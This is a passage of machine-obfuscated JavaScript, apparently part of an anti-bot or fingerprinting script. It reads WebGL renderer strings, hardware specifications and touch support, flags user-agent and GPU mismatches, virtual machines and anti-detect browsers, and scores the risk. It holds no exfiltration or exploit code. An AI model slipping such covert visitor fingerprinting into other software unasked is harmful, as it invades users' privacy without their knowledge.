0x4ab46a(-0x2b9,-0x6a,-0x8f7,0x83)](-0x1a63+-0x8ef*0x1+-0x2353*-0x1,Math['round'](Math[_0x4ab46a(0x87e,0xcc4,0x50b,0xad8)](-0x99d+-0x1417+0x1db5+_0x21cf52)*(0x3a1*-0x1+0x1*0xc47+-0x896)))),_0x53ae27>0xb*0x11b+0x152+0x7*-0x1ed&&_0x28b914['gpuMedQ']===-0x48d*-0x2+0x2b*-0x29+-0x237&&(_0x28b914[_0x5ce2fc(0x16c8,0x10fe,0x16a5,0xfe6)]=0x1a0f+-0x202d*0x1+0x61f,_0x4a7e75(_0x5ce2fc(0xdb,0x4cd,0x8d1,0xc83)+'nimum\x20gpuM'+_0x4ab46a(0xb9c,0x859,0x7ad,0xc2)+_0x5ce2fc(0x16fc,0x1402,0x1274,0x19db)+_0x5ce2fc(0x263,0x6b2,0xc5d,0x4da)+_0x5ce2fc(-0x22b,0x674,0xe2,0xed0))),_0x2f87b6>-0x916+-0x1de2+0xac*0x3a&&_0x28b914[_0x4ab46a(-0x1a3,0x3ac,-0x354,0xdb)]===0x2545+0x38*0x71+-0x3dfd&&('DXHkx'!==_0x5ce2fc(0x17cf,0x1285,0xd2b,0x163e)?(_0x33b6cd[_0x5ce2fc(0xac0,0x114e,0xf9c,0x1108)](_0x5ce2fc(0xbee,0x1328,0xb3e,0x1089)+'imation]\x20*'+_0x4ab46a(0x52a,0xa84,0x11e7,0x5de)+'ING:\x20WebKi'+_0x5ce2fc(0xbe9,0x1375,0x1575,0xd64)+_0x4ab46a(-0xa14,-0x19c,0x61d,0x669)+_0x5ce2fc(0x12ca,0xf96,0xb24,0xe2b)+'on\x20field\x20'+_0x234c3e+':\x20'+(_0x358ec6[_0x5ce2fc(0x1762,0x1309,0x10a4,0x1405)]||_0x112358['id']||_0x46e833[_0x5ce2fc(0x100d,0x10a4,0xc46,0x803)])+_0x4ab46a(0x691,0xccc,0x1050,0x1097)),this['_markPMDet'+'ected'](_0x5ce2fc(0xb87,0x61b,0xbe1,-0x26),0x31*0xc1+-0x512*-0x1+-0x1*0x2803)):(_0x28b914['gpuSdQ']=0xafa+-0x20b*-0xd+0x2588*-0x1,_0x4a7e75(_0x5ce2fc(0x2f7,0x4cd,0xd17,0xcd2)+'nimum\x20gpuS'+_0x4ab46a(0x5ce,0x500,0x229,0x1f7)+'ue\x20to\x20very'+_0x4ab46a(0xa58,0xa2e,0x10db,0x873)+'iation'))),_0x4a7e75(_0x5ce2fc(0x11ca,0x1507,0x1084,0x12ac)+_0x4ab46a(0xfd0,0x8c5,0xa36,0x926)+_0x5ce2fc(0x9f9,0x765,0x1,0x4d)+_0x4ab46a(0x8f1,0xc13,0xe46,0x5f2)+':\x20'+_0x53ae27[_0x4ab46a(0x8ea,0x20a,0x6f7,-0x1fc)](-0xa23*0x1+-0x47*0xd+0xdc1)+(_0x5ce2fc(-0x426,0x43a,0x6f9,-0xc1)+':\x20')+_0x2f87b6[_0x5ce2fc(0x598,0x7d5,0x206,0x12)](0xca8+0x1*0x1ba1+-0x2846)+_0x5ce2fc(0x156b,0xdd0,0xa0e,0xcff)+_0x8dc4a4[_0x5ce2fc(0x1ca,0x7d5,0x953,0x10ad)](0x1957*0x1+-0x1966+-0x2*-0x9)+(_0x5ce2fc(0x91b,0x423,0x9f1,0x135)+'\x20')+_0x28b914[_0x4ab46a(0xd9e,0xb33,0x5b3,0x3b1)]+_0x5ce2fc(0xbad,0x78a,0x750,0x418)+_0x28b914[_0x5ce2fc(0xfaa,0x977,0xba4,0xeb6)]);}}catch(_0x4aa822){if('SyhZT'!==_0x4ab46a(0x522,-0x1d0,-0x9b0,-0x34d)){if(_0x44763c['matches'](_0x11b201))return _0xa1e6e2;_0x50d09c=_0x39f2ab[_0x4ab46a(0x751,0x719,0x56f,0xcbe)+'ent']||_0x1bec3c[_0x4ab46a(0x104b,0xd47,0x15ff,0x13e6)];}else _0x4a7e75('GPU\x20detect'+'ion\x20error:',_0x4aa822[_0x4ab46a(0x691,0x3c5,0xbd3,-0x17)]),this['rt'][_0x4ab46a(0xef2,0x79e,-0xe5,0xe0d)]['med']=-(-0x3*0x50b+0x17*-0x17b+0x312f),this['rt'][_0x5ce2fc(0xa4a,0xd69,0x4c7,0x5fd)]['sd']=-(-0xa*0x101+-0x1*-0xaff+-0xf4),typeof _0x28b914!==_0x5ce2fc(0x969,0x10d1,0x16a1,0x1967)&&(_0x4ab46a(0x630,0xd4e,0xa86,0x7fe)!==_0x5ce2fc(0xff8,0x1319,0xf64,0x10e5)?(_0x246e2b[_0x5ce2fc(0x1ae6,0x1330,0xbf1,0xdc4)](_0x4ab46a(0xc79,0xd9f,0x1661,0xcc5)+_0x4ab46a(-0x104,-0x13d,0x69,0x46)),_0x52e7ce+=-0x9d*-0xe+-0x2*0x6d5+0x53c):(_0x28b914[_0x4ab46a(0x4ea,0xb33,0xf6b,0x10b7)]=0xa*0xc1+0x6d1+-0x72d*0x2,_0x28b914[_0x5ce2fc(0x696,0x977,0xbaa,0xf41)]=0x88b*0x3+0x102f*0x1+-0x1*0x29cf));}}[_0x3f02f1(0xd05,-0x18,0x4d1,0x52a)+_0x3f02f1(0xa88,0xd30,0x888,0x1161)](_0x1c910d){const _0x1b05ea=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i['test'](navigator[_0x279744(0x89d,0x9c7,0x809,0xd50)])||_0x135e20(0x2e,-0x134,0x3e1,-0x40a)+'rt'in window||navigator[_0x135e20(0x661,0xa6e,0xa9c,0xbce)+'ints']>0x154e+0x2*-0x106+-0x1342,_0x1cefe7=_0x1c910d[_0x135e20(0xda9,0xb9c,0xca3,0x83f)+'er'](_0x1c910d[_0x279744(0x1b1,0x61d,-0xdd,0x1a4)+_0x279744(0x956,0xd93,0xa42,0xdb2)]),_0x3b0b3f=_0x1c910d[_0x279744(0x60b,0x353,0xd07,0xa2b)+'er'](_0x1c910d[_0x279744(0x288,-0x2d0,0xa61,0x3a1)+_0x279744(0xf13,0x9ea,0x138c,0xbea)]);function _0x279744(_0x597310,_0x2a24c1,_0x50f0e5,_0x1ac541){return _0x340362(_0x597310-0x14a,_0x597310,_0x50f0e5-0x9c,_0x1ac541-0x172);}const _0x56e530=_0x1c910d['getParamet'+'er'](_0x1c910d[_0x135e20(0x101b,0x10b1,0xa2a,0x3c3)+'BUFFER_SIZ'+'E']);if(_0x1b05ea){if('ffebT'!==_0x135e20(0x3f3,0xa74,0xa7d,0x1002)){const _0x3d25b0=this[_0x135e20(0xa01,0xaf1,0x78d,-0x130)+_0x279744(0x5f3,0x318,-0x5ae,0x1a6)](_0x1c910d,_0x1cefe7);if(_0x3d25b0){const _0x3d2053={};return _0x3d2053[_0x135e20(0x10b3,0x1642,0x10c8,0x12d5)]=_0x135e20(0x1017,0xcc2,0xfcb,0x16b7),_0x3d2053[_0x279744(0x2a6,0xfe,0xc35,0x3a8)]=0x0,_0x3d2053[_0x135e20(0xad0,0x1302,0xae2,0xf39)+_0x279744(0xaa9,0x99,0xadf,0x3df)]=_0x1cefe7,_0x3d2053[_0x135e20(0xbf1,0x60c,0xcf3,0x72f)]=navigator[_0x279744(0xcd7,0xee1,0x1544,0xe8c)+_0x279744(0x375,0x421,0x648,0x3f1)]||0xc2+0x1e4*-0xb+-0x140b*-0x1,_0x3d2053[_0x279744(0x770,0x328,0xb39,0xa32)+_0x279744(0x14b5,0xccf,0x9dd,0x126f)]=!![],_0x3d2053;}const _0x9fc7e4=_0x1cefe7>=0x394*-0x3+-0x7a8+-0x8cc*-0x3?0x56a+-0x688+0x1*0x11f:0x185a+-0x1ec5*0x1+0x66b,_0xba3968={};return _0xba3968[_0x279744(0xd1e,0x870,0xd40,0xe50)]=_0x279744(0xcf1,0x889,0x1024,0xfb1),_0xba3968['level']=_0x9fc7e4,_0xba3968[_0x279744(0x10db,0xd33,0xe4e,0x86a)+_0x135e20(0xa85,0x76b,0x657,0xb75)]=_0x1cefe7,_0xba3968[_0x279744(0x81c,0xfba,0x31a,0xa7b)]=navigator[_0x279744(0x112d,0xe48,0xc0b,0xe8c)+_0x135e20(0xf11,0xf2b,0x669,0xd01)]||-0x70c+0x2c3*-0x7+0x133*0x16,_0xba3968['skipHeavyT'+_0x135e20(0x15f4,0x18cc,0x14e7,0xfb4)]=![],_0xba3968;}else{const _0x22c045=this['rt']['s'],_0x1a97a9=_0x1b5362[_0x279744(0xc6c,0x164d,0x1349,0xf40)],_0x58b00e=_0x14dce6[_0x135e20(0xf54,0x93d,0xded,0x9c9)];if(!_0x58b00e)return;const _0x241035=_0x58b00e>-0x1*0xaa7+-0xea8*0x2+0x27f7?-0xd*-0x27b+-0x1*0x2587+-0x7b*-0xb:-(-0x1*0x1e20+-0x371*0x3+0x2874);if(_0x22c045['prevDir']&&_0x241035!==_0x22c045[_0x279744(0x2b7,0x98c,0x5eb,0x1cb)])_0x22c045[_0x135e20(0x1255,0xe99,0xec4,0x128b)]++;_0x22c045[_0x135e20(0x34f,0xa82,0x443,0x236)]=_0x241035,_0x22c045[_0x279744(-0x51a,-0xe4,-0x202,0x38a)]++;if(_0x22c045[_0x135e20(0x11e8,0x1183,0x129e,0x9cb)])_0x22c045['maxV']=_0x123da[_0x279744(0x18c,0x5e,0x43f,0x30d)](_0x22c045[_0x279744(0xeec,0xe6c,0xa79,0x1041)],_0xc20c81[_0x135e20(0x16eb,0x1c56,0x1539,0x1194)](_0x58b00e)/(_0x1a97a9-_0x22c045[_0x279744(0x865,0xe58,0x113b,0x1026)]));_0x22c045['prevT']=_0x1a97a9;}}let _0x18d07c=-0x21de+0x15f9+0xbe6*0x1;_0x1cefe7>=0xc9*-0x1e+-0x5d4+0x1*0x2d62&&_0x3b0b3f>=0x8ee+-0x261a+0x1d3c&&(_0x18d07c=0x2329+0x1d*-0x49+0x25*-0xba);_0x1cefe7>=-0x689*0x9+-0x1832+0x1*0x7303&&_0x3b0b3f>=-0x142a+-0x1150+0x2*0x12cd&&(_0x18d07c=0x2060+-0xb89*-0x2+-0x376f);function _0x135e20(_0x4a625b,_0x5913b6,_0x2f1a92,_0x16e794){return _0x340362(_0x4a625b-0xc5,_0x5913b6,_0x2f1a92-0x189,_0x2f1a92-0x3ea);}const _0x176679=navigator['hardwareCo'+_0x135e20(0xaf5,0x9a7,0x669,0x18f)]||-0x1*-0x902+0x5d*0x63+-0x167c*0x2;if(_0x176679>=-0x17c1+-0x1f*0x11+0x19d8){if(_0x279744(0x96c,-0x4f1,-0x7e,0x1f0)!==_0x135e20(0x8c3,-0x333,0x468,-0x319)){if(!_0x5e4a3c[_0x135e20(0x1498,0x16dd,0x156a,0x15e1)][_0x279744(0x12a2,0xdfb,0x1749,0xfcd)](_0x15663c))_0x38cbae['local']['push'](_0x27555f);}else _0x18d07c=Math[_0x135e20(0xb36,0x8d2,0x585,-0x192)](_0x18d07c,-0xc53*-0x3+-0x862+-0x1c94);}const _0x561484={};return _0x561484['type']=_0x135e20(0xcd6,0x1922,0x11f9,0xa8a),_0x561484['level']=_0x18d07c,_0x561484[_0x279744(0x10ab,0x4eb,0xdfc,0x86a)+_0x135e20(0x489,0xf0a,0x657,0x693)]=_0x1cefe7,_0x561484[_0x135e20(0x728,0x7ce,0xcf3,0x139d)]=_0x176679,_0x561484[_0x279744(0xef3,0xd6a,0x354,0xa32)+_0x135e20(0x1212,0x1005,0x14e7,0x1890)]=![],_0x561484;}[_0x340362(0x7c6,0x25e,-0x152,0x3a3)+_0x340362(0x60f,-0x5b9,-0x5a9,0x34)](_0x3d6cb2,_0x14ac8e){const _0x51e40d=[_0x14ac8e<-0x2c3+-0x26de+0x25d*0x15,(navigator[_0x582959(0xfcb,0x12d4,0x15a5,0x1372)+'ncurrency']||-0x1384+0x283*0x6+-0x11*-0x43)<=-0x18*-0x6f+0xefd+0x61*-0x43,navigator[_0xc40b9d(0x7e2,0x1a9,-0xd7,0xed6)+'ry']&&navigator['deviceMemo'+'ry']<=0x1d57+0x8*-0x208+-0xd15];function _0xc40b9d(_0x47c5d3,_0x1fc357,_0x2e72b2,_0x584845){return _0x3f02f1(_0x47c5d3-0xdc,_0x2e72b2,_0x47c5d3-0x25d,_0x584845-0x158);}function _0x582959(_0xd3ae16,_0x309835,_0x19570b,_0x39fe77){return _0x340362(_0xd3ae16-0x1f4,_0x19570b,_0x19570b-0xf3,_0x309835-0x5ba);}const _0x4fd906=_0x3d6cb2['getExtensi'+'on']('WEBGL_debu'+'g_renderer'+'_info'),_0x317d87=_0x4fd906?_0x3d6cb2[_0xc40b9d(0xc0a,0x516,0xfd8,0xef5)+'er'](_0x4fd906[_0x582959(0x11c6,0xb6c,0xaef,0xd9e)+_0x582959(0x3df,0x706,-0x119,0x822)+'BGL']):_0x3d6cb2['getParamet'+'er'](_0x3d6cb2[_0x582959(0xd35,0x138b,0xea4,0x1865)]),_0x29df55=[_0x582959(0xeb0,0xb04,0xe84,0x133c),'Adreno\x204','Adreno\x205',_0x582959(0x3ee,0x963,0x4ef,0xf96),_0xc40b9d(0x10b3,0x14d7,0x133b,0x1472),_0x582959(0xa1d,0xa4f,0x1244,0x12e4),'PowerVR\x20SG'+'X',_0xc40b9d(0xbc9,0x133c,0x6ac,0x5c0)+_0x582959(0xcdf,0xf2a,0x7f5,0xe81)],_0x4a855e=_0x29df55[_0xc40b9d(0xca4,0x13fd,0x1023,0x873)](_0x4ecb72=>_0x317d87[_0x582959(0x1474,0x1415,0xe99,0x19cc)](_0x4ecb72)),_0x3ab91d=_0x51e40d[_0x582959(-0x21,0x6b9,0xaef,-0x1eb)](Boolean)['length'];return _0x3ab91d>=0x1454+0x160+-0x15b2||_0x4a855e;}[_0x340362(0x8de,-0x7e7,-0x68c,0xe2)+_0x340362(0xefd,0x13db,0xad3,0xe7c)+'relation'](){const _0x431b75=[];let _0x28523d=-0x5*0x239+-0x2595*-0x1+0x8*-0x34f;function _0x2b1d8b(_0xee5202,_0x349b9f,_0x14db0a,_0x52b90b){return _0x340362(_0xee5202-0x35,_0xee5202,_0x14db0a-0x177,_0x349b9f- -0x19a);}function _0xe9baad(_0x33a592,_0x56d187,_0xb31d68,_0x32df12){return _0x3f02f1(_0x33a592-0xf3,_0x33a592,_0xb31d68-0x3c1,_0x32df12-0x1d9);}try{if(_0xe9baad(0x13eb,0xd16,0xd27,0x825)==='LgOwg'){if(_0x2cba4a(_0x3f49f6,_0x5641bc))return!![];}else{const _0x5dbe33=navigator[_0xe9baad(0x114e,0x176c,0x1093,0x10d0)],_0x2b4b51=/Mobile|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0xe9baad(0xe9a,0x860,0xfad,0x17ae)](_0x5dbe33),_0x5dd425=!_0x2b4b51,_0x43594f=/iPhone|iPad|iPod/i[_0xe9baad(0x11ce,0xe61,0xfad,0xbce)](_0x5dbe33),_0x274ef6=/Android/i['test'](_0x5dbe33),_0x341b9f=document[_0x2b1d8b(0x61d,0x25f,-0x20f,-0x1fe)+_0xe9baad(0x14b8,0xe0a,0x12b5,0x171d)](_0x2b1d8b(-0x1ed,0x4b8,0xa57,-0x245)),_0x456548=_0x341b9f[_0xe9baad(-0xa5,0x8b1,0x829,0xa27)](_0x2b1d8b(0xc5e,0x690,0xdf2,0x773))||_0x341b9f[_0xe9baad(-0x23,0x57a,0x829,0x772)](_0x2b1d8b(0x12b5,0xaf3,0x1278,0xb2f)+_0xe9baad(-0x11b,0x9b4,0x782,0xa0d));let _0x2c1bbf=_0x2b1d8b(0x5c0,0xca3,0x6df,0xdcb);if(_0x456548){const _0x5a3328=_0x456548[_0x2b1d8b(0xe23,0x708,0xd29,0x2a7)+'on'](_0xe9baad(0xd29,0xc2e,0xa2f,0x4c4)+'g_renderer'+_0x2b1d8b(0xd69,0xbd0,0xff2,0x133c));_0x2c1bbf=_0x5a3328?_0x456548['getParamet'+'er'](_0x5a3328[_0xe9baad(0xe80,0x5c6,0xa67,0xcf9)+_0xe9baad(0xd01,0x86c,0x601,0xc91)+_0x2b1d8b(0x764,0xa31,0x510,0x8c0)]):_0x456548['getParamet'+'er'](_0x456548[_0xe9baad(0xf1e,0x1aa9,0x1286,0x18c7)]);}const _0x29cf5a=['GeForce',_0xe9baad(0xe54,0x1c09,0x1392,0xda7),_0x2b1d8b(0x9e1,0x7a6,0xc4c,0xf3f),'Tesla'],_0x3477ce=['Adreno',_0xe9baad(0x10a4,0x1565,0x14e8,0x199b),_0x2b1d8b(0xaf5,0x56a,0xd09,0x4b3)],_0x3ba857=[_0xe9baad(0xdf3,0xf2d,0xdad,0xc0d)+'r',_0x2b1d8b(0xb35,0xf50,0x177a,0x14d4),_0xe9baad(0xcd0,0xd51,0xe15,0x10f7)+'A','VirtualBox'],_0x3bd52a=_0x3ba857[_0xe9baad(0x113d,0xdb2,0xe08,0x5ee)](_0x4fe67c=>_0x2c1bbf['includes'](_0x4fe67c)),_0x28cf13=_0x29cf5a[_0x2b1d8b(0x805,0x7b9,0x98,0xedb)](_0x2181ad=>_0x2c1bbf[_0x2b1d8b(0x61d,0xcc1,0x1583,0xf6b)](_0x2181ad)),_0x557533=_0x3477ce['some'](_0x3a5d60=>_0x2c1bbf['includes'](_0x3a5d60));if(_0x2b4b51&&_0x28cf13){if(_0x2b1d8b(-0x11c,0x191,-0x45e,0x4dc)!==_0x2b1d8b(0x3cb,0x191,-0x681,-0x460)){const _0x4f8e3d=this[_0x2b1d8b(-0x24,-0x17b,-0x47e,0x16a)][_0x2b1d8b(0x1359,0xbe9,0x60d,0x14b0)];_0x4f8e3d['tunnelEffe'+'ct']&&(_0x34220c+=-0x2230*0x1+-0xc2d*-0x1+-0xb0e*-0x2,_0x56076f|=0x14b*-0x2+0x3c3*0x2+0x8c*-0x9),_0x4f8e3d[_0x2b1d8b(0x7d0,0xf71,0x15ff,0xb05)+_0xe9baad(0xd6f,0x6c3,0x624,0x889)+_0x2b1d8b(0x124a,0xba1,0x3c9,0x908)]&&(_0x5b498e+=0x6ad+0xa6a+-0x10f9,_0x12ed0d|=-0x22a1*-0x1+0x11*0x149+-0x3876),_0x4f8e3d['avgLatency']>-0x2*-0x104f+-0x1833+0x3*-0x27b&&(_0x95ae0c+=0x33f+0x2482+-0x27b7),_0x30cc70+=-0xaba+-0xb*0x355+0x2f7f;}else _0x431b75[_0x2b1d8b(0x144c,0xdd0,0x4f7,0xa26)](_0xe9baad(0xb7c,0xbaa,0xace,0xb8d)+_0x2b1d8b(0x11a,0x339,0x545,0x59d)+'u'),_0x28523d+=0x32*0x42+-0x196a+0xcae;}_0x3bd52a&&(_0x431b75[_0xe9baad(0x11ce,0x1815,0x141f,0x106a)]('software_r'+_0x2b1d8b(0x1b4,0x82,-0x190,-0xd2)),_0x28523d+=0x15b4+-0x3ca*-0x9+-0x379c);const _0x2a486f=screen['width'],_0x2ca00d=screen[_0x2b1d8b(0xfa1,0xb14,0x632,0x9dd)],_0x5de52d=Math['max'](_0x2a486f,_0x2ca00d);_0x2b4b51&&_0x5de52d>=-0x56a+0x0+-0x7b5*-0x2&&(_0x431b75[_0xe9baad(0x11f1,0x19c3,0x141f,0xf09)](_0x2b1d8b(0x2d4,0x47f,-0xa,0x5f1)+'extreme_re'+_0xe9baad(0x294,0x2c0,0x62a,0xb7f)),_0x28523d+=-0x1fa2+0x2*-0xbc3+0x3746);navigator['deviceMemo'+'ry']&&(_0x2b1d8b(0x1600,0xf6a,0xf24,0xfe6)!==_0xe9baad(0x1cdc,0x14d6,0x15b9,0x1617)?_0x254b87=0x2172+0x2497+-0x4541:_0x2b4b51&&navigator[_0x2b1d8b(-0x385,0x2f7,-0x33f,0xb1b)+'ry']>=0x60d*-0x1+-0x550+0xb6d&&(_0x431b75[_0x2b1d8b(0x6c5,0xdd0,0x796,0x59f)]('mobile_ua_'+_0x2b1d8b(0xbca,0xf26,0x10b8,0x1700)+_0xe9baad(0xf34,0x14a2,0x143f,0x1247)),_0x28523d+=-0x24bd+-0xf1*-0x1+0x1*0x23e5));const _0x4d33ef=_0x2b1d8b(-0x5db,-0x1a3,-0x63b,-0x85d)+'rt'in window||navigator[_0xe9baad(0xb29,0xe69,0xb67,0x12ea)+_0xe9baad(0x1078,0x15d1,0x139c,0xdf7)]>-0x7a5*0x1+-0x3*-0x4cb+-0x6bc,_0x385ab2=this[_0x2b1d8b(0x31,0x29f,-0x5b8,0x8bf)+_0xe9baad(0x17d2,0x1472,0x147e,0x12c9)+'tency'](_0x5dbe33,_0x2c1bbf);_0x385ab2&&(_0x431b75[_0xe9baad(0x18ca,0x1cbc,0x141f,0x15e5)](_0xe9baad(0xfc0,0x1657,0x1459,0x16a1)+_0xe9baad(-0x5,0xc0e,0x57d,0xa8d)),_0x28523d+=0x210c+0x5cf*-0x1+0x1b15*-0x1);const _0x114e05=navigator[_0xe9baad(0x17b4,0x13af,0x11cf,0xae9)+'ncurrency']||-0x231c+0xbc*0x19+0x1*0x10c1;return typeof _0x28b914!==_0x2b1d8b(0x9d1,0xb71,0x7cd,0x3a3)&&(_0x28b914[_0x2b1d8b(0x652,0x5b6,-0x18a,-0x96)+'ionFlags']=_0x431b75,_0x28b914[_0xe9baad(0xd73,0x14b5,0xc05,0x6c5)+_0xe9baad(0x609,0xf2c,0xd0d,0x803)]=Math['min'](_0x28523d,0xa*0x23+0x1*0x224f+-0x2349),_0x28b914['uaGpuRende'+'rer']=_0x2c1bbf,_0x28b914[_0x2b1d8b(-0xb0,0x637,0xc11,-0xf5)+_0x2b1d8b(0x77e,-0x25,-0x1b2,0x704)]=_0x2a486f+'x'+_0x2ca00d,_0x28b914[_0xe9baad(0xb75,0x9a4,0x9a9,0xe31)+_0x2b1d8b(0x1372,0xdf0,0x814,0x630)]=navigator[_0xe9baad(0x2f3,0x1211,0x946,0x19d)+'ry']||'unknown',_0x28b914[_0x2b1d8b(-0x7c2,0x20,0x25d,0x145)+_0x2b1d8b(0x6d,0x16f,-0x5ec,-0x4f9)]=_0x4d33ef,_0x28b914[_0x2b1d8b(0xde0,0xdc6,0xd39,0x127d)+'Cores']=_0x114e05),{'flags':_0x431b75,'riskScore':Math['min'](_0x28523d,0x1*-0x1e17+-0x1235+0x30b0),'renderer':_0x2c1bbf,'analysis':this[_0xe9baad(0x1750,0x10e0,0x1009,0x1823)+'orrelation'+'Summary'](_0x431b75,_0x28523d)};}}catch(_0x233e7c){if(_0x2b1d8b(0x51a,0x7c8,0xd42,0x7b3)===_0x2b1d8b(0xbf0,0x7c8,0x8,0x32d)){typeof _0x28b914!=='undefined'&&(_0x28b914[_0xe9baad(0x761,0x578,0xc05,0x33d)+_0xe9baad(0x6bf,0x48d,0x53b,-0x175)]=[_0x2b1d8b(0x869,0x697,0xb80,0xc70)+_0x2b1d8b(-0x2a0,0x213,0x439,0x7fc)],_0x28b914[_0x2b1d8b(0x33a,0x5b6,0x582,0x230)+_0x2b1d8b(-0x199,0x6be,0x659,0x6a)]=0x1*0x1e0d+-0x1b52+-0x2b6);const _0x65200c={};return _0x65200c[_0x2b1d8b(0x1488,0xec5,0xf69,0xacf)]=['analysis_e'+'rror'],_0x65200c[_0xe9baad(0xe3c,0x1308,0xe31,0xfb2)]=0x5,_0x65200c[_0x2b1d8b(0x734,0xcf,0x5a5,-0x15e)]='unknown',_0x65200c['analysis']=_0x2b1d8b(0xd70,0x502,0x262,0xf0)+'n\x20analysis'+_0x2b1d8b(0x1177,0xeaa,0x6e4,0xa14),_0x65200c;}else{this['rt'][_0x2b1d8b(0xbd8,0x93b,0x1199,0xe1d)][_0xe9baad(0x903,0x147b,0xbc4,0xa67)]=_0x42353f[_0xe9baad(0xbb3,0x2db,0x6eb,0x9f3)];const _0x176906=()=>{function _0xc07dbc(_0x137557,_0x25e33a,_0x1b1ee8,_0x35879c){return _0xe9baad(_0x35879c,_0x25e33a-0x1b8,_0x1b1ee8- -0x3a3,_0x35879c-0x6f);}function _0x5bb2c7(_0x43fcd6,_0x240dd5,_0xeb6146,_0x1c8efe){return _0x2b1d8b(_0x240dd5,_0xeb6146-0x9a,_0xeb6146-0xc0,_0x1c8efe-0x176);}this['rt']['bat'][_0x5bb2c7(0x12b9,0x1162,0xd53,0x8c3)]=_0x26e686[_0x5bb2c7(-0x6ed,0x3c4,0x136,-0x67)]-this['rt'][_0xc07dbc(0x12a9,0x1426,0xbe7,0x1429)][_0x5bb2c7(0x90a,0x51f,0x60f,0xc5d)];};_0x176906(),_0x524f4a[_0xe9baad(0x48c,0xfca,0x752,0x182)+_0x2b1d8b(0x424,0x167,-0x23e,0x1f2)](_0x2b1d8b(0xf10,0x671,-0x119,0xab6)+'e',_0x176906);}}}['_checkPlat'+_0x340362(0x12b5,0xc2a,0x9b4,0xfc9)+_0x3f02f1(-0x370,0x88,0x2e7,0x543)](_0x51d0c6,_0xc560d7){if(_0x51d0c6[_0xbbb404(0x1632,0x11c1,0x1418,0xae2)](_0x12abae(0x10f7,0x186b,0x1882,0xb8e))&&_0xc560d7[_0xbbb404(0x1991,0x11c1,0xcb3,0x117b)]('D3D'))return'linux_ua_w'+'indows_d3d';function _0x12abae(_0x64fd34,_0x582910,_0xd68618,_0x2f9886){return _0x340362(_0x64fd34-0x54,_0xd68618,_0xd68618-0x173,_0x64fd34-0x497);}function _0xbbb404(_0x67b68f,_0x368001,_0x1f9617,_0x58cdcb){return _0x3f02f1(_0x67b68f-0x1c,_0x67b68f,_0x368001-0x272,_0x58cdcb-0x139);}if(_0x51d0c6[_0xbbb404(0xbfd,0x11c1,0x1594,0x13ca)](_0xbbb404(0xf0d,0x899,0x1e3,0xbbe))&&_0xc560d7[_0xbbb404(0x1567,0x11c1,0xa01,0xe53)](_0xbbb404(0xd7c,0xd9c,0xc73,0x733)))return _0xbbb404(0x32a,0x3b1,-0x87,0x37e)+_0xbbb404(0x1747,0x1192,0x1792,0xbce)+'tx';return null;}[_0x3f02f1(0xe44,0x9ac,0xc48,0x128c)+_0x3f02f1(0x142c,0x6bc,0xe7b,0x10ec)+'Summary'](_0x3743e3,_0x315fd4){function _0x1ba793(_0x460c70,_0x2c75cd,_0xab77a,_0x3683b5){return _0x3f02f1(_0x460c70-0x13a,_0x3683b5,_0x460c70-0x15c,_0x3683b5-0x132);}function _0x16a5c2(_0x442044,_0x90251f,_0x3d9757,_0x71a0a4){return _0x3f02f1(_0x442044-0x147,_0x90251f,_0x71a0a4- -0x245,_0x71a0a4-0x1c8);}if(_0x1ba793(0x128b,0x18b8,0x1369,0x19b2)==='SwoiN'){if(_0x3743e3[_0x16a5c2(0xf40,0x1383,0x9b4,0x1035)]===-0x63+0x67*0x15+-0xac*0xc){if(_0x16a5c2(0x636,0x108e,0x798,0xc72)!==_0x16a5c2(0x15a4,0xc31,0xdec,0xec9))return'User\x20agent'+_0x1ba793(0x1161,0xaeb,0x1363,0xb3f)+_0x16a5c2(0x2a4,0xd35,0xc37,0x943)+'\x20consisten'+'t';else _0x37cee4|=0x16*0x163+0x1af7+-0x3978,_0x5838cb+=0x1f93+-0x23f1+0x481,_0x3907ac[_0x16a5c2(0x763,0x121b,0x8e8,0xe19)]('gologin_wi'+'ndow_place'+'ment');}const _0x3f606d=[_0x16a5c2(0x15d0,0xbd5,0x142d,0xece)+_0x1ba793(0x46c,0x941,0x39b,-0x38c),_0x1ba793(0x869,0xca1,0x1047,0x102e)+_0x1ba793(0x723,0x354,0xb6a,0x564)+'u',_0x16a5c2(0x162a,0x703,0x8ff,0xe53)+_0x1ba793(0x318,-0x4a2,0xb30,0x1f2)],_0x184ca9=_0x3743e3[_0x16a5c2(0x512,0xc84,0x5ac,0x802)](_0x29f36e=>_0x3f606d[_0x16a5c2(0x1578,0xff9,0x5f5,0xd0a)](_0x29f36e));if(_0x184ca9&&_0x315fd4>=-0x22*0x2b+-0x1c78+-0x113f*-0x2)return _0x1ba793(0xdc4,0x1123,0x826,0x74b)+_0x1ba793(0x1381,0x1bf6,0x1592,0x1a38)+_0x1ba793(0x3a4,0x7f3,-0x238,0x3c4)+'ected\x20('+_0x3743e3['length']+(_0x16a5c2(0xa5c,0xdf7,0x969,0xe23)+_0x16a5c2(0x64b,0x342,0x2f7,0x9c)+'sk:\x20')+_0x315fd4+'%)';else{if(_0x184ca9&&_0x315fd4>=-0x2cd*-0x4+0xb77+-0x1*0x1679){if(_0x1ba793(0xbc9,0xed5,0xf10,0x5de)!=='NALkF')return _0x16a5c2(0x47f,0x4de,0x5fa,0xbbd)+_0x16a5c2(0x180c,0x877,0xc9c,0x1013)+_0x16a5c2(0x4ab,0x675,0x21,0x189)+'\x20('+_0x3743e3['length']+(_0x16a5c2(0x1617,0x1591,0xe92,0xe23)+_0x16a5c2(-0x157,0x24c,-0x2fc,0x9c)+'sk:\x20')+_0x315fd4+'%)';else{const _0x209f43=_0x4d24e6['getExtensi'+'on'](_0x1ba793(0x7ca,0xc10,0xc45,0xd13)+_0x1ba793(0x867,0xdb8,0x870,0xdc3)+_0x1ba793(0xfba,0x11cc,0xeb2,0x835));_0x315a58=_0x209f43?_0x2b5a26[_0x16a5c2(0x7cd,0x603,0xf43,0x768)+'er'](_0x209f43[_0x16a5c2(0x87d,-0x2e6,0x597,0x461)+_0x1ba793(0x39c,-0x2d2,0x84c,0x3bd)+_0x16a5c2(0xea2,0x363,0x5b9,0xa7a)]):_0x2b8e47[_0x1ba793(0xb09,0x1393,0xa21,0xa9f)+'er'](_0x396c9f[_0x1ba793(0x1021,0x1579,0x18d7,0xc9c)]);}}else return 